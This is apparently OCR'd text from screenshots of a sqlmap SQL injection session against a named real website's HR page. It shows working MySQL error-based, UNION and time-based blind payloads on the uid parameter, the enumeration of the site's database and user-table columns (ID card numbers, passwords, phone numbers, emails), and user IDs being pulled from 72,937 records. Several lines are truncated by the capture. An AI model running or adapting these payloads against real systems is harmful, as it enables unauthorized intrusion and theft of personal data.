 管理员: C:\Windows\system32\cmd
| COLLATION_CHARACTER_SET_A
| COLUMNS
| COLUMN_PRIVILEGES
| KEY_COLUMN_USAGE
| PROFILING
| ROUTINES
| SCHEMATA
| SCHEMA_PRIVILEGES
| STATISTICS
| TABLES
| TABLE_CONSTRAINTS
| TABLE_PRIVILEGES
| TRIGGERS
| USER_PRIVILEGES
| VIEWS
Database: ciiduser_server
[13 tables]
| user
| baseconfig
| basedata
| item
| log
| member
| mitem
| movement
| movementitem
| payinfo
| pingshen
| role
| zhuanwei
[22:03:12] [INFO] fetched da
r\.sqlmap\output\ciid.com.cn
[*] shutting down at 22:03:
D:\Program Files\sqlmap>
管理员: C:\Windows\system32\cmd.exe
| company_date | varchar(20)
| company_name | varchar(250)
| company_person | varchar(50)
| company_type | smallint(6)
| degree | smallint(6)
| design_speciality | varchar(250)
| design_style | varchar(250)
| email | varchar(50)
| expiredate | int(11)
| headship | varchar(30)
| homepage | varchar(200)
| idcard | varchar(30)
| img | varchar(250)
| integral | float(10,2)
| is_commend | enum('1','2')
| is_friendly | enum('1','2')
| is_index | enum('1','2')
| last_login | int(11)
| log | text
| message_alert | enum('1','2')
| mobile | varchar(20)
| name | varchar(30)
| phone | varchar(30)
| postcode | varchar(10)
| qq | varchar(100)
| regip | varchar(20)
| sex | enum('1','2')
| status | enum('0','1','2','3
| userid | int(11)
| username | varchar(30)
| userpwd | varchar(50)
| work_bound | varchar(250)
[22:13:39] [INFO] fetched data logged to
r\.sqlmap\output\ciid.com.cn'
[*] shutting down at 22:13:39
D:\Program Files\sqlmap>
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://ciid.com.cn/hr/designer.php?...
Payload: uid=90 AND (SELECT 6232 FROM(SELECT COUNT(*),CONCAT(0x7170616b71,(S
ELECT (CASE WHEN (6232=6232) THEN 1 ELSE 0 END)),0x7165767071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (75) - 73 columns
Payload: uid=-3487 UNION ALL SELECT 75,75,75,75,75,75,75,75,75,75,75,75,75,7
5,75,75,75,75,75,CONCAT(0x7170616b71,0x42574b78496e47436167,0x7165767071),75,75,
75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75
,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75,75#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=90 AND SLEEP(5)
---
[22:27:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.3.7, Apache 2.0.50
back-end DBMS: MySQL 5.0
[22:27:55] [INFO] fetching columns 'userid' for table 'user' in database 'ciid'
[22:27:56] [WARNING] reflective value(s) found and filtering out
[22:27:56] [INFO] the SQL query used returns 1 entries
[22:27:57] [INFO] retrieved: "userid","int(11)"
[22:27:58] [INFO] fetching entries of column(s) 'userid' for table 'user' in dat
abase 'ciid'
[22:27:59] [INFO] the SQL query used returns 72937 entries
[22:27:59] [INFO] retrieved: 1
[22:28:00] [INFO] retrieved: 17339
[22:28:01] [INFO] retrieved: 17394
[22:28:02] [INFO] retrieved: 17432
[22:28:03] [INFO] retrieved: 17453
[22:28:04] [INFO] retrieved: 17503
[22:28:05] [INFO] retrieved: 17792
[22:28:06] [INFO] retrieved: 17869
[22:28:07] [INFO] retrieved: 17965
[22:28:08] [INFO] retrieved: 18070
[22:28:09] [INFO] retrieved: 18186
[22:28:10] [INFO] retrieved: 18187
[22:28:12] [INFO] retrieved: 18315
[22:28:12] [INFO] retrieved: 18319
[22:28:14] [INFO] retrieved: 18335
105.9KB/S